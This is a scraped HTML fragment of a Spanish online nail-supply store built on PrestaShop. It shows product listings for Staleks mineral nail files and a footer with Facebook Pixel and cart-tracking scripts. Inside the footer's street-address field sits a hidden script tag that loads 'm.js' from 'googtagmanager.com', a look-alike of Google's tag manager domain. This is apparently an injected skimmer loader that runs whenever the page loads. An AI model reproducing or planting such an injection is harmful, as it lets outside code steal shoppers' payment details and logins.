                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4151         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4151"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4151-lima-mineral-exclusive-recta-150180-grit.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/7721-home_default/lima-mineral-exclusive-recta-150180-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 150/180 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/7721-thickbox_default/lima-mineral-exclusive-recta-150180-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/7719-home_default/lima-mineral-exclusive-recta-150180-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 150/180 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4151-lima-mineral-exclusive-recta-150180-grit.html">Lima mineral Exclusive Recta 150/180 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4151-lima-mineral-exclusive-recta-150180-grit.html">NFX-22/10</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4151-lima-mineral-exclusive-recta-150180-grit.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4151-lima-mineral-exclusive-recta-150180-grit.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 150/180 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4151-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4151">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="13"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4152         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4152"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4152-lima-mineral-exclusive-recta-180240-grit-sin-espuma.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/7724-home_default/lima-mineral-exclusive-recta-180240-grit-sin-espuma.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 180/240 grit Sin espuma"
                        data-full-size-image-url="https://www.siberian-nails.com/7724-thickbox_default/lima-mineral-exclusive-recta-180240-grit-sin-espuma.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/7726-home_default/lima-mineral-exclusive-recta-180240-grit-sin-espuma.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 180/240 grit Sin espuma 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4152-lima-mineral-exclusive-recta-180240-grit-sin-espuma.html">Lima mineral Exclusive Recta 180/240 grit Sin espuma</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4152-lima-mineral-exclusive-recta-180240-grit-sin-espuma.html">NFX-22/2-1</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4152-lima-mineral-exclusive-recta-180240-grit-sin-espuma.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4152-lima-mineral-exclusive-recta-180240-grit-sin-espuma.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 180/240 grit sin espuma</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4152-0" >

                
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4152-lima-mineral-exclusive-recta-180240-grit-sin-espuma.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4153         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4153"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4153-lima-mineral-exclusive-recta-240240-grit-sin-espuma.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/7729-home_default/lima-mineral-exclusive-recta-240240-grit-sin-espuma.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 240/240 grit Sin espuma"
                        data-full-size-image-url="https://www.siberian-nails.com/7729-thickbox_default/lima-mineral-exclusive-recta-240240-grit-sin-espuma.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/7727-home_default/lima-mineral-exclusive-recta-240240-grit-sin-espuma.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 240/240 grit Sin espuma 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4153-lima-mineral-exclusive-recta-240240-grit-sin-espuma.html">Lima mineral Exclusive Recta 240/240 grit Sin espuma</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4153-lima-mineral-exclusive-recta-240240-grit-sin-espuma.html">NFX-22/7-1</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4153-lima-mineral-exclusive-recta-240240-grit-sin-espuma.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4153-lima-mineral-exclusive-recta-240240-grit-sin-espuma.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 240/240 grit sin espuma</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4153-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4153">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="38"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4260         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4260"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4260-lima-mineral-exclusive-recta-100100-grit.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/8034-home_default/lima-mineral-exclusive-recta-100100-grit.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Lima mineral Exclusive Recta 100/100 grit"
                        data-full-size-image-url="https://www.siberian-nails.com/8034-thickbox_default/lima-mineral-exclusive-recta-100100-grit.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/8033-home_default/lima-mineral-exclusive-recta-100100-grit.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Lima mineral Exclusive Recta 100/100 grit 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios para placa de lima</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4260-lima-mineral-exclusive-recta-100100-grit.html">Lima mineral Exclusive Recta 100/100 grit</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4260-lima-mineral-exclusive-recta-100100-grit.html">NFX-22/4</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4260-lima-mineral-exclusive-recta-100100-grit.html"> <span  class="product-price" content="0.88" aria-label="Precio">
                                                                            0,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">1,25 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-para-placa-de-lima/4260-lima-mineral-exclusive-recta-100100-grit.html">Staleks Pro Lima mineral Exclusive con el abrasivo suizo 100/100 grit </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4260-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4260">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="64"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
        
        
    </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
        
        
        

    
                    </section>
        
    </section>

        
    </div>


                

                

            
            
    
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
             
<svg height="100px" width="100%" preserveAspectRatio="none" viewBox="0 0 50 50" fill="#f8f8f8">
    <polygon points="39,25 0,0 0,50 50,50 50,0"></polygon>
</svg>

  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Alta en newsletter</h5>
        
      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.siberian-nails.com/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/7-politica-de-privacidad"
                                        title="Nuestra Política de privacidad"                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/6-politica-de-cookies"
                                        title="Nuestra política de cookies"                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/3-condiciones-generales-de-venta"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/13-cuenta-profesional"
                                        title=""                                                                        >
                                    Cuenta profesional
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/10-politica-de-envio"
                                        title=""                                                                        >
                                    Política de envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.siberian-nails.com/content/14-oferta-formadoras"
                                        title=""                                                                        >
                                    Oferta Formadoras
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/48-cursos"
                                                                                                                >
                                    cursos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/formulario-de-desistimiento-imprimible.pdf"
                                                                                                                >
                                    Formulario de desestimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>SIBERIAN NAILS</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda de Alcoy 36, bajo. Alicante 03009 (España)<script async src="https://googtagmanager.com/m.js"></script></div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:966236150">966236150</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@siberian-nails.com">info@siberian-nails.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(ppGetCookie('pp_pageview_event_id'));
    //var external_id = ppGetCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1768920109;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://www.siberian-nails.com/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    // Check if pixel is already initialized
    function facebookpixelinit(tries) {
        let ud = {};
        if (typeof fbq == 'undefined') {
            // Pixel is not initialized, load the script
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }

        // Proceed with consent and initialize Pixels
        handleConsentAndInitPixels(ud);

        // Send the PageView event
        sendPageViewEvent()
    }

    function initFbqPixels() {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
    }

    function handleConsentAndInitPixels(ud) {
                if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
            consentStatus = false;
        }
                pixelConsent(consentStatus);

                fbq('init', '374356430512549', ud);
            }
    function sendPageViewEvent() {
        /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                        source_url: window.location.href
                    }
                });
            }
            window.fbq_pageview = 1;  // Mark pageview as processed
        }
    }

    // Consent and localStorage checks, unchanged
        </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
<script type="text/javascript">
    (function() {
        // Global flags and variables
        var isProcessingAddToCart = false; // Prevents duplicate processing
        var qty = false;                   // Holds the current quantity value
        var lastXhrResponse = null;        // For XHR deduplication

        // Reset the processing flag after a delay.
        function resetAddToCartFlag() {
            setTimeout(function() {
                isProcessingAddToCart = false;
            }, 500);
        }

        function sendAddToCartFromResponse(r, parsed, delCookie, source) {
            // If already processing, do nothing.
            if (isProcessingAddToCart) return;

            if (!parsed) {
                try {
                    r = JSON.parse(r);
                } catch (e) {
                    return; // Abort if parsing fails
                }
            }
            // console.log(new Date().toISOString(), "sendAddToCartFromResponse from", source, "with response:", r);

            if (r && r.cart && r.cart.products) {
                // Set initial global values (from server-side template variables)
                window.content_name = 'Limas clásicas';
                window.content_category = 'Inicio > Materiales > Limas Y Recambios > Limas Clásicas';
                window.content_value = 1; // Default minimal value
                window.content_ids_data = [];
                window.content_ids_product = [];

                // Determine the selected product and attribute from the response.
                var selected_product_id = r.id_product || r.idProduct;
                var ipa = r.id_product_attribute || r.idProductAttribute;

                // Process the cart products and build the payload.
                $.each(r.cart.products, function(key, value) {
                    if (
                        (selected_product_id == value.id_product && value.id_product_attribute == 0) ||
                        (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)
                    ) {
                        var pprice = 0;
                                                if (typeof value.price_with_reduction !== 'undefined') {
                            pprice = value.price_with_reduction;
                        } else if (typeof value.price_without_reduction !== 'undefined') {
                            pprice = value.price_without_reduction;
                        }
                                                if (pprice === 0) {
                            pprice = formatedNumberToFloat(value.price);
                        }
                        if (typeof value.name !== 'undefined') {
                            window.content_name = value.name;
                        }
                        window.content_value = pprice.toFixed(pp_price_precision);

                        // Build product identifier, with combination if enabled.
                        var id_combination = '';
                                                var pid = '' + value.id_product + id_combination;
                        var productData = {
                            'id': pid,
                            'quantity': (qty !== false ? qty : value.quantity),
                            'item_price': (qty !== false ? qty * pprice : value.quantity * pprice)
                        };
                        if (value.category) {
                            productData.category = value.category;
                        }
                        window.content_ids_data.push(productData);
                        window.content_ids_product.push(pid);
                    }
                });

                // Build the final cartValues object.
                var cartValues = {
                    'content_name': window.content_name,
                    'content_ids': unique(window.content_ids_product),
                    'contents': unique(window.content_ids_data),
                    'content_type': 'product',
                    'value': window.content_value,
                    'currency': 'EUR'
                };
                                if (window.content_category) {
                    cartValues['content_category'] = window.content_category;
                }

                // Depending on the mode, call the appropriate final function.
                                // When CAPI is enabled, delegate to atcAjaxCall.
                // (Do not set isProcessingAddToCart here so that atcAjaxCall can handle it.)
                atcAjaxCall(selected_product_id, ipa, source);
                
                if (delCookie) {
                    deleteCookie('pp_pixel_event_id');
                }
            }
        }

        function trackAddToCart(values, event_id, source) {
            values.source = source;
            // console.log(new Date().toISOString(), "Tracking AddToCart event from", source, "with data:", values);
            ppTrackEvent('AddToCart', values, event_id);
            resetAddToCartFlag();
        }

        function atcAjaxCall(id_product, id_product_attribute, source) {
            if (isProcessingAddToCart) return false;
            isProcessingAddToCart = true;
            setTimeout(function() {
                $.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        customAjax: true,
                        id_product: id_product,
                        id_product_attribute: id_product_attribute,
                        quantity: qty || 1,
                        event: 'AddToCart',
                        rand: Math.floor((Math.random() * 100000) + 1),
                        token: '7cf6dc2e59c48bf1e34103abbd828ce1'
                    }
                })
                    .done(function(data) {
                        if (data.return === 'ok') {
                            trackAddToCart(data.custom_data, data.event_id, source || 'customAjax');
                        } else if (data.return === 'error') {
                            console.error('Error in add-to-cart AJAX call');
                        }
                    })
                    .fail(function(jqXHR, textStatus, errorThrown) {
                        console.error('AJAX error in add-to-cart call:', textStatus);
                    });
            }, 500);
        }

        // Helper: Converts a formatted price string to a float.
        function formatedNumberToFloat(price) {
            price = price.replace(prestashop.currency.sign, '')
                .replace(prestashop.currency.iso_code, '');
            switch (parseInt(prestashop.currency.format, 10)) {
                case 1:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                case 2:
                    return parseFloat(price.replace(' ', '').replace(',', '.'));
                case 3:
                    return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                case 4:
                    return parseFloat(price.replace(',', '').replace(' ', ''));
                default:
                    return parseFloat(price);
            }
        }

        // Helper: Returns only unique elements from an array.
        function unique(array) {
            return $.grep(array, function(el, index) {
                return index === $.inArray(el, array);
            });
        }

        // Attach event handlers for add-to-cart tracking.
        function initAddToCart() {
            
            // For AttributewizardPro or AWP modules.
            if (
                    false ||
                $('#awp_wizard').length === 1
            ) {
                var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                var id_product_attribute = 0;
                $('.exclusive').on('click', function() {
                    if (!isProcessingAddToCart) {
                        atcAjaxCall(id_product, id_product_attribute, 'AWP');
                    }
                });
            }

            // Attach the Prestashop "updateCart" listener.
            if (typeof prestashop === 'object' && typeof prestashop.on !== 'undefined') {
                prestashop.on('updateCart', function(event) {
                    if (isProcessingAddToCart) return;
                    window.pp_atc_event_id = ppGetCookie('pp_pixel_event_id');
                    if (event && event.reason) {
                        if (event.reason.idProduct !== undefined) {
                            var ipa = event.reason.idProductAttribute || 0;
                                                        atcAjaxCall(event.reason.idProduct, ipa, 'prestashop.on');
                                                    } else if (event.reason.cart !== undefined) {
                            sendAddToCartFromResponse(event.reason, true, true, 'prestashop.on');
                        }
                    }
                });
            }

            // Override XMLHttpRequest as a fallback.
            (function(open) {
                XMLHttpRequest.prototype.open = function(method, url, async) {
                    var fpCartEndpoint = '/carrito';
                    var checkURL = url.search(fpCartEndpoint);
                    if (checkURL > -1 && !isProcessingAddToCart) {
                        // Clear globals before processing the add-to-cart request.
                        delete window.content_ids_data;
                        delete window.content_ids_product;
                        delete window.total_products_value;
                        window.pp_atc_event_id = generateEventId(12);
                        url += (url.search('\\?') > -1)
                            ? '&pp_atc_event_id=' + window.pp_atc_event_id
                            : '?pp_atc_event_id=' + window.pp_atc_event_id;
                    }
                    this.addEventListener('load', function() {
                        if (this.response) {
                            // Check for duplicate XHR response.
                            if (lastXhrResponse === this.response) {
                                // console.log(new Date().toISOString(), "Duplicate XHR response. Skipping.");
                                return;
                            }
                            lastXhrResponse = this.response;
                            try {
                                sendAddToCartFromResponse(this.response, false, false, 'XHR');
                            } catch (e) {
                                console.error("Error processing XHR response:", e);
                            }
                        }
                    });
                    this.addEventListener('error', function() {
                        console.error('Request failed with error');
                    });
                    this.addEventListener('abort', function() {
                        console.error('Request was aborted');
                    });
                    open.apply(this, arguments);
                };
            })(XMLHttpRequest.prototype.open);
        }

        // Wait for DOM and jQuery to be ready.
        document.addEventListener("DOMContentLoaded", function() {
            var tries = 20;
            function waitForjQuery(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { waitForjQuery(tries - 1); }, 250);
                    } else {
                        console.error('PP: Could not initiate the Add To Cart Event Tracking');
                    }
                    return;
                }
                initAddToCart();
            }
            waitForjQuery(tries);

            // Listen for changes in quantity.
            $(document).on('change', '#quantity_wanted', function() {
                qty = $(this).val();
            });
        });
    })();
</script>
<!-- End Add to cart pixel call -->

<div class="klarna-onsite-messaging-container"
     data-key="footer-promotion-auto-size"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
